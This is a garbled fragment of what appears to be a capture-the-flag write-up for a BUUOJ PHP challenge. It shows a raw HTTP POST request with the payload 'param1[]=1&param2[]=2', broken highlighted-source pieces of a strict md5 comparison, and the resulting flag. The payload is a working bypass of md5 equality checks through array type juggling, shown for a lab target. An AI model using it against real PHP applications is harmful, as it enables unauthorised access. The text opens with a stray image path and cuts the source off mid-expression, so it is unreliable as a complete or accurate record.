 POST /levell14.php HTTP/1.1
Host: 068d6364-3d6e-4e23-9392-f16e5afe834d.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
param1[]=1&param2[]=2
</span>
<span style="color: #007700">
]&amp;&amp;
</span>
<span style="color: #0000BB">
md5
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'param1'
</span>
<span style="color: #007700">
])===
</span>
<span style="color: #0000BB">
md5
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'param2'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB">
$flag
</span>
<span style="color: #007700">
;<br />
}
</span>
13 </span>
14 </code>
flag{612151e4-99ec-4977-957e-0ba2a9996095}